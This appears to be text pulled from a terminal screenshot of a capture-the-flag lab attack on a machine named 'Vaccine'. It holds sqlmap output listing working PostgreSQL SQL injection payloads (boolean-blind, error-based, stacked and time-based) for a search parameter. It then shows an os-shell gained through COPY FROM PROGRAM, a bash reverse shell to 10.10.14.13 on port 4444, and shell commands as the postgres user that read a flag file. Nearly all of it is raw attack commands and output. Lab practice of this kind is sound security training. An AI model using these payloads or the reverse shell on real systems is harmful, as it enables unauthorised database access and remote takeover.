 george93@kali: ~/Downloads/Vaccine
george93@kali: ~/Downloads/Vaccine 180x34
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=lol' AND (SELECT (CASE WHEN (1008=1008) THEN NULL ELSE CAST((CHR(87)||CHR(85)||CHR(90)||CHR(89)) AS NUMERIC) END)) IS NULL-- AgNy

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=lol' AND 8919=CAST((CHR(113)||CHR(122)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (8919=8919) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(120)||
CHR(107)||CHR(113)) AS NUMERIC)-- sinm

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=lol';SELECT PG_SLEEP(5)--

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=lol' AND 1096=(SELECT 1096 FROM PG_SLEEP(5))-- EqDn
---
[16:30:21] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[16:30:21] [INFO] fingerprinting the back-end DBMS operating system
[16:30:22] [INFO] the back-end DBMS operating system is Linux
[16:30:23] [INFO] testing if current user is DBA
[16:30:24] [INFO] retrieved: '1'
[16:30:24] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[16:30:24] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.13/4444 0>&1"
do you want to retrieve the command standard output? [Y/n/a] n
[16:31:04] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[16:32:34] [CRITICAL] connection timed out to the target URL
[16:33:04] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
george93@kali: ~/Downloads/Vaccine 135x23
postgres@vaccine:/var/lib/postgresql/11/main$ SHELL=/bin/bash script -q /dev/null
<gresql/11/main$ SHELL=/bin/bash script -q /dev/null
postgres@vaccine:/var/lib/postgresql/11/main$ ls
ls
base          pg_multixact  pg_stat      PG_VERSION            postmaster.pid
global        pg_notify     pg_stat_tmp  pg_wal
pg_commit_ts  pg_replslot   pg_subtrans  pg_xact
pg_dynshmem   pg_serial     pg_tblspc    postgresql.auto.conf
pg_logical    pg_snapshots  pg_twophase  postmaster.opts
postgres@vaccine:/var/lib/postgresql/11/main$ cd ..
cd ..
postgres@vaccine:/var/lib/postgresql/11$ ls
ls
main
postgres@vaccine:/var/lib/postgresql/11$ cd ..
cd ..
postgres@vaccine:/var/lib/postgresql$ ls
ls
11  user.txt
postgres@vaccine:/var/lib/postgresql$ cat user.txt
cat user.txt
ec9b13ca4d6229cd5cc1e09980965bf7
postgres@vaccine:/var/lib/postgresql$